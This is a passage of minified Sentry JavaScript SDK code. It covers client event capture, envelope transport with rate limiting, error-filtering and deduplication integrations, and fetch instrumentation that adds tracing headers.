t=Fr(),n=De(),{userAgent:r}=ke.navigator||{},o=nC({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),s=t.getSession();return(s==null?void 0:s.status)==="ok"&&Qo(s,{status:"exited"}),ky(),t.setSession(o),o}function ky(){const e=Fr(),n=De().getSession()||e.getSession();n&&rC(n),Ay(),e.setSession()}function Ay(){const e=Fr(),t=Fe(),n=e.getSession();n&&t&&t.captureSession(n)}function Jh(e=!1){if(e){ky();return}Ay()}const Ww="7";function Gw(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function qw(e){return"".concat(Gw(e)).concat(e.projectId,"/envelope/")}function Zw(e,t){const n={sentry_version:Ww};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function zw(e,t,n){return t||"".concat(qw(e),"?").concat(Zw(e,n))}const Yh=[];function Kw(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function Xw(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return Kw(r)}function Jw(e,t){const n={};return t.forEach(r=>{r&&Oy(e,r,n)}),n}function Qh(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function Oy(e,t,n){if(n[t.name]){le&&te.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,Yh.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Yh.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,s)=>r(o,s,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((s,i)=>r(s,i,e),{id:t.name});e.addEventProcessor(o)}le&&te.log("Integration installed: ".concat(t.name))}function Yw(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function Qw(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=ps(r)),Eo(o,[Yw(e)])}function Ry(e,t){var s;const n=(s=t!=null?t:eP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=Qw(n,r._metadata,r.tunnel,e.getDsn());xy().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(o)}function eP(e){return xy().get(e)}function xy(){return cs("clientToLogBufferMap",()=>new WeakMap)}function tP(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function nP(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=ps(r)),Eo(o,[tP(e)])}function Ly(e,t){var s;const n=(s=t!=null?t:rP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=nP(n,r._metadata,r.tunnel,e.getDsn());Ny().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(o)}function rP(e){return Ny().get(e)}function Ny(){return cs("clientToMetricBufferMap",()=>new WeakMap)}function oP(e,t,n){const r=[{type:"client_report"},{timestamp:bo(),discarded_events:e}];return Eo(t?{dsn:t}:{},[r])}function Dy(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function sP(e){var c,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:s,data:i,op:a}=(u=(c=e.contexts)==null?void 0:c.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:o,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:s,profile_id:i==null?void 0:i[mf],exclusive_time:i==null?void 0:i[fs],measurements:e.measurements,is_segment:!0}}function iP(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[mf]:e.profile_id},...e.exclusive_time&&{[fs]:e.exclusive_time}}}},measurements:e.measurements}}const em="Not capturing exception because it's already been captured.",tm="Discarded session because of missing or non-string release",Fy=Symbol.for("SentryInternalError"),My=Symbol.for("SentryDoNotSendEventError"),aP=5e3;function Ea(e){return{message:e,[Fy]:!0}}function Au(e){return{message:e,[My]:!0}}function nm(e){return!!e&&typeof e=="object"&&Fy in e}function rm(e){return!!e&&typeof e=="object"&&My in e}function om(e,t,n,r,o){let s=0,i;e.on(n,()=>{s=0,clearTimeout(i)}),e.on(t,a=>{s+=r(a),s>=8e5?o(e):(clearTimeout(i),i=setTimeout(()=>{o(e)},aP))}),e.on("flush",()=>{o(e)})}class cP{constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=RC(t.dsn):le&&te.warn("No DSN provided, client will not send events."),this._dsn){const r=zw(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&om(this,"afterCaptureLog","flushLogs",fP,Ry),(n=this._options._experiments)!=null&&n.enableMetrics&&om(this,"afterCaptureMetric","flushMetrics",dP,Ly)}captureException(t,n,r){const o=rn();if(kh(t))return le&&te.log(em),o;const s={event_id:o,...n};return this._process(this.eventFromException(t,s).then(i=>this._captureEvent(i,s,r))),s.event_id}captureMessage(t,n,r,o){const s={event_id:rn(),...r},i=df(t)?t:String(t),a=Yo(t)?this.eventFromMessage(i,n,s):this.eventFromException(t,s);return this._process(a.then(c=>this._captureEvent(c,s,o))),s.event_id}captureEvent(t,n,r){const o=rn();if(n!=null&&n.originalException&&kh(n.originalException))return le&&te.log(em),o;const s={event_id:o,...n},i=t.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,a||r,c)),s.event_id}captureSession(t){this.sendSession(t),Qo(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),o=await n.flush(t);return r&&o}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];Oy(this,t,this._integrations),n||Qh(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=iw(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=JC(r,tw(o));this.sendEnvelope(r).then(o=>this.emit("afterSendEvent",t,o))}sendSession(t){const{release:n,environment:r=yf}=this._options;if("aggregates"in t){const s=t.attrs||{};if(!s.release&&!n){le&&te.warn(tm);return}s.release=s.release||n,s.environment=s.environment||r,t.attrs=s}else{if(!t.release&&!n){le&&te.warn(tm);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=sw(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o="".concat(t,":").concat(n);le&&te.log('Recording outcome: "'.concat(o,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,o=(...s)=>n(...s);return r.add(o),()=>{r.delete(o)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return le&&te.error("Error while sending envelope:",n),{}}return le&&te.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=Jw(this,t),Qh(this,t)}_updateSessionFromEvent(t,n){var c;let r=n.level==="fatal",o=!1;const s=(c=n.exception)==null?void 0:c.values;if(s){o=!0;for(const u of s){const d=u.mechanism;if((d==null?void 0:d.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(Qo(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const s=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),Rw(s,t,n,r,this,o).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:pC(r),...a.contexts};const c=$y(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:c,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=De(),o=Fr()){return le&&Al(t)&&te.log("Captured error event `".concat(Dy(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,o).then(s=>s.event_id,s=>{le&&(rm(s)?te.log(s.message):nm(s)?te.warn(s.message):te.warn(s))})}_processEvent(t,n,r,o){const s=this.getOptions(),{sampleRate:i}=s,a=By(t),c=Al(t),u=t.type||"error",d="before send for type `".concat(u,"`"),l=typeof i>"u"?void 0:oi(i);if(c&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),bf(Au("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const f=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,o).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),Au("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const m=lP(this,s,p,n);return uP(m,d)}).then(p=>{var g;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const v=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",v)}throw Au("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||o.getSession();if(c&&h&&this._updateSessionFromEvent(h,p),a){const E=((g=p.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,v=p.spans?p.spans.length:0,y=E-v;y>0&&this.recordDroppedEvent("before_send","span",y)}const m=p.transaction_info;if(a&&m&&p.transaction!==t.transaction){const E="custom";p.transaction_info={...m,source:E}}return this.sendEvent(p,n),p}).then(null,p=>{throw rm(p)||nm(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),Ea("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,s]=n.split(":");return{reason:o,category:s,quantity:r}})}_flushOutcomes(){le&&te.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){le&&te.log("No outcomes to send");return}if(!this._dsn){le&&te.log("No dsn provided, will not send outcomes");return}le&&te.log("Sending outcomes:",t);const n=oP(t,this._options.tunnel&&ps(this._dsn));this.sendEnvelope(n)}}function uP(e,t){const n="".concat(t," must return `null` or a valid event.");if(ls(e))return e.then(r=>{if(!ni(r)&&r!==null)throw Ea(n);return r},r=>{throw Ea("".concat(t," rejected with ").concat(r))});if(!ni(e)&&e!==null)throw Ea(n);return e}function lP(e,t,n,r){const{beforeSend:o,beforeSendTransaction:s,beforeSendSpan:i,ignoreSpans:a}=t;let c=n;if(Al(c)&&o)return o(c,r);if(By(c)){if(i||a){const u=sP(c);if(a!=null&&a.length&&Ya(u,a))return null;if(i){const d=i(u);d?c=wi(n,iP(d)):Pl()}if(c.spans){const d=[],l=c.spans;for(const p of l){if(a!=null&&a.length&&Ya(p,a)){WC(l,p);continue}if(i){const h=i(p);h?d.push(h):(Pl(),d.push(p))}else d.push(p)}const f=c.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),c.spans=d}}if(s){if(c.spans){const u=c.spans.length;c.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return s(c,r)}}return c}function Al(e){return e.type===void 0}function By(e){return e.type==="transaction"}function dP(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+Hy(e.attributes)}function fP(e){let t=0;return e.message&&(t+=e.message.length*2),t+Hy(e.attributes)}function Hy(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*sm(n[0]):Yo(n)?t+=sm(n):t+=100}),t}function sm(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function pP(e,t){t.debug===!0&&(le?te.enable():Lr(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),De().update(t.initialScope);const r=new e(t);return hP(r),r.init(),r}function hP(e){De().setClient(e)}const jy=Symbol.for("SentryBufferFullError");function mP(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function o(i){if(!n())return bf(jy);const a=i();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function s(i){if(!t.size)return Kc(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return a;const c=[a,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(c)}return{get $(){return Array.from(t)},add:o,drain:s}}const gP=60*1e3;function _P(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?gP:r-t}function yP(e,t){return e[t]||e.all||0}function vP(e,t,n=Date.now()){return yP(e,t)>n}function $P(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},s=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(s)for(const a of s.trim().split(",")){const[c,u,,,d]=a.split(":",5),l=parseInt(c,10),f=(isNaN(l)?60:l)*1e3;if(!u)o.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(o[p]=r+f):o[p]=r+f}else i?o.all=r+_P(i,r):t===429&&(o.all=r+60*1e3);return o}const bP=64;function EP(e,t,n=mP(e.bufferSize||bP)){let r={};const o=i=>n.drain(i);function s(i){const a=[];if(Fh(i,(l,f)=>{const p=Mh(f);vP(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(l)}),a.length===0)return Promise.resolve({});const c=Eo(i[0],a),u=l=>{Fh(c,(f,p)=>{e.recordDroppedEvent(l,Mh(p))})},d=()=>t({body:YC(c)}).then(l=>(l.statusCode!==void 0&&(l.statusCode<200||l.statusCode>=300)&&le&&te.warn("Sentry responded with status code ".concat(l.statusCode," to sent event.")),r=$P(r,l),l),l=>{throw u("network_error"),le&&te.error("Encountered error running transport request:",l),l});return n.add(d).then(l=>l,l=>{if(l===jy)return le&&te.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw l})}return{send:s,flush:o}}const SP="thismessage:/";function Uy(e){return"isRelative"in e}function Vy(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?SP:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch(o){}}function CP(e){if(Uy(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function oo(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function wP(e){return e.split(/[?#]/,1)[0]}function PP(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function Wy(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:"sentry.javascript.".concat(t),packages:n.map(s=>({name:"".concat(r,":@sentry/").concat(s),version:to})),version:to}),e._metadata=o}function Gy(e={}){const t=e.client||Fe();if(!Vw()||!t)return{};const n=$o(),r=ds(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||De(),s=e.span||kt(),i=s?MC(s):TP(o),a=s?Pr(s):$y(t,o),c=EC(a);if(!dy.test(i))return te.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":i,baggage:c};if(e.propagateTraceparent){const l=s?BC(s):IP(o);l&&(d.traceparent=l)}return d}function TP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return fy(t,r,n)}function IP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return py(t,r,n)}const kP=100;function kr(e,t){const n=Fe(),r=Fr();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:s=kP}=n.getOptions();if(s<=0)return;const a={timestamp:bo(),...e},c=o?Lr(()=>o(a,t)):a;c!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",c,t),r.addBreadcrumb(c,s))}let im;const AP="FunctionToString",am=new WeakMap,OP=()=>({name:AP,setupOnce(){im=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=pf(this),n=am.has(Fe())&&t!==void 0?t:this;return im.apply(n,e)}}catch(e){}},setup(e){am.set(e,!0)}}),RP=OP,xP=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],LP="EventFilters",NP=(e={})=>{let t;return{name:LP,setup(n){const r=n.getOptions();t=cm(e,r)},processEvent(n,r,o){if(!t){const s=o.getOptions();t=cm(e,s)}return FP(n,t)?null:n}}},DP=(e={})=>({...NP(e),name:"InboundFilters"});function cm(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:xP],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function FP(e,t){if(e.type){if(e.type==="transaction"&&BP(e,t.ignoreTransactions))return le&&te.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Vr(e))),!0}else{if(MP(e,t.ignoreErrors))return le&&te.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Vr(e))),!0;if(VP(e))return le&&te.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Vr(e))),!0;if(HP(e,t.denyUrls))return le&&te.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Vr(e),".\nUrl: ").concat(Qa(e))),!0;if(!jP(e,t.allowUrls))return le&&te.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Vr(e),".\nUrl: ").concat(Qa(e))),!0}return!1}function MP(e,t){return t!=null&&t.length?Dy(e).some(n=>br(n,t)):!1}function BP(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?br(n,t):!1}function HP(e,t){if(!(t!=null&&t.length))return!1;const n=Qa(e);return n?br(n,t):!1}function jP(e,t){if(!(t!=null&&t.length))return!0;const n=Qa(e);return n?br(n,t):!0}function UP(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Qa(e){var t,n,r;try{const o=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var a,c,u;return((a=i.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(c=i.stacktrace)==null?void 0:c.frames)==null?void 0:u.length)}),s=(r=o==null?void 0:o.stacktrace)==null?void 0:r.frames;return s?UP(s):null}catch(o){return le&&te.error("Cannot extract url for event ".concat(Vr(e))),null}}function VP(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function WP(e,t,n,r,o,s){var a;if(!((a=o.exception)!=null&&a.values)||!s||!Xn(s.originalException,Error))return;const i=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;i&&(o.exception.values=Ol(e,t,r,s.originalException,n,o.exception.values,i,0))}function Ol(e,t,n,r,o,s,i,a){if(s.length>=n+1)return s;let c=[...s];if(Xn(r[o],Error)){um(i,a);const u=e(t,r[o]),d=c.length;lm(u,o,d,a),c=Ol(e,t,n,r[o],o,[u,...c],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Xn(u,Error)){um(i,a);const l=e(t,u),f=c.length;lm(l,"errors[".concat(d,"]"),f,a),c=Ol(e,t,n,u,o,[l,...c],l,f)}}),c}function um(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function lm(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function qy(e){const t="console";Nr(t,e),Dr(t,GP)}function GP(){"console"in ke&&V1.forEach(function(e){e in ke.console&&Gt(ke.console,e,function(t){return Za[e]=t,function(...n){nn("console",{args:n,level:e});const o=Za[e];o==null||o.apply(ke.console,n)}})})}function Zy(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const qP="CaptureConsole",ZP=(e={})=>{var r;const t=e.levels||V1,n=(r=e.handled)!=null?r:!0;return{name:qP,setup(o){"console"in ke&&qy(({args:s,level:i})=>{Fe()!==o||!t.includes(i)||KP(s,i,n)})}}},zP=ZP;function KP(e,t,n){const r={level:Zy(t),extra:{arguments:e}};Pi(o=>{if(o.addEventProcessor(a=>(a.logger="console",ho(a,{handled:n,type:"auto.core.capture_console"}),a)),t==="assert"){if(!e[0]){const a="Assertion failed: ".concat(Ka(e.slice(1)," ")||"console.assert");o.setExtra("arguments",e.slice(1)),Kh(a,r)}return}const s=e.find(a=>a instanceof Error);if(s){ns(s,r);return}const i=Ka(e," ");Kh(i,r)})}const XP="Dedupe",JP=()=>{let e;return{name:XP,processEvent(t){if(t.type)return t;try{if(QP(t,e))return le&&te.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},YP=JP;function QP(e,t){return t?!!(eT(e,t)||tT(e,t)):!1}function eT(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!Ky(e,t)||!zy(e,t))}function tT(e,t){const n=dm(t),r=dm(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!Ky(e,t)||!zy(e,t))}function zy(e,t){let n=Ch(e),r=Ch(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const s=r[o],i=n[o];if(s.filename!==i.filename||s.lineno!==i.lineno||s.colno!==i.colno||s.function!==i.function)return!1}return!0}function Ky(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(o){return!1}}function dm(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function nT(e,t,n,r,o){if(!e.fetchData)return;const{method:s,url:i}=e.fetchData,a=on()&&t(i);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(sT(h,e),rT(h,e,o),delete r[p]);return}const{spanOrigin:c="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},d=!!kt(),l=a&&d?Ir(aT(i,s,c)):new Tr;if(e.fetchData.__span=l.spanContext().spanId,r[l.spanContext().spanId]=l,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},m=oT(p,h,on()&&d?l:void 0,u);m&&(e.args[1]=h,h.headers=m)}const f=Fe();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",l,p)}return l}function rT(e,t,n){var o;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(o=t.response)==null?void 0:o.headers,error:t.error})}function oT(e,t,n,r){const o=Gy({span:n,propagateTraceparent:r}),s=o["sentry-trace"],i=o.baggage,a=o.traceparent;if(!s)return;const c=t.headers||(Y1(e)?e.headers:void 0);if(c)if(iT(c)){const u=new Headers(c);if(u.get("sentry-trace")||u.set("sentry-trace",s),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),i){const d=u.get("baggage");d?Yi(d)||u.set("baggage","".concat(d,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(c)){const u=[...c];c.find(l=>l[0]==="sentry-trace")||u.push(["sentry-trace",s]),r&&a&&!c.find(l=>l[0]==="traceparent")&&u.push(["traceparent",a]);const d=c.find(l=>l[0]==="baggage"&&Yi(l[1]));return i&&!d&&u.push(["baggage",i]),u}else{const u="sentry-trace"in c?c["sentry-trace"]:void 0,d="traceparent"in c?c.traceparent:void 0,l="baggage"in c?c.baggage:void 0,f=l?Array.isArray(l)?[...l]:[l]:[],p=l&&(Array.isArray(l)?l.find(m=>Yi(m)):Yi(l));i&&!p&&f.push(i);const h={...c,"sentry-trace":u!=null?u:s,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...o}}function sT(e,t){var n,r;if(t.response){iy(e,t.response.status);const o=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(o){const s=parseInt(o);s>0&&e.setAttribute("http.response_content_length",s)}}else t.error&&e.setStatus({code:it,message:"internal_error"});e.end()}function Yi(e){return e.split(",").some(t=>t.trim().startsWith(gf))}function iT(e){return typeof Headers<"u"&&Xn(e,Headers)}function aT(e,t,n){const r=Vy(e);return{name:r?"".concat(t," ").concat(CP(r)):t,attributes:cT(e,r,t,n)}}function cT(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[Je]:r,[Yn]:"http.client"};return t&&(Uy(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}function Xy(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const ii=ke;function uT(){return"history"in ii&&!!ii.history}function lT(){if(!("fetch"in ii))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function Rl(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function dT(){var n;if(typeof EdgeRuntime=="string")return!0;if(!lT())return!1;if(Rl(ii.fetch))return!0;let e=!1;const t=ii.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=Rl(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){le&&te.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function Jy(e,t){const n="fetch";Nr(n,e),Dr(n,()=>Yy(void 0,t))}function fT(e){const t="fetch-body-resolved";Nr(t,e),Dr(t,()=>Yy(hT))}function Yy(e,t=!1){t&&!dT()||Gt(ke,"fetch",function(n){return function(...r){const o=new Error,{method:s,url:i}=mT(r),a={args:r,fetchData:{method:s,url:i},startTimestamp:rt()*1e3,virtualError:o,headers:gT(r)};return e||nn("fetch",{...a}),n.apply(ke,r).then(async c=>(e?e(c):nn("fetch",{...a,endTimestamp:rt()*1e3,response:c}),c),c=>{if(nn("fetch",{...a,endTimestamp:rt()*1e3,error:c}),lf(c)&&c.stack===void 0&&(c.stack=o.stack,zt(c,"framesToPop",1)),c instanceof TypeError&&(c.message==="Failed to fetch"||c.message==="Load failed"||c.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);c.message="".concat(c.message," (").concat(u.host,")")}catch(u){}throw c})}})}async function pT(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let s=!0;for(;s;){let 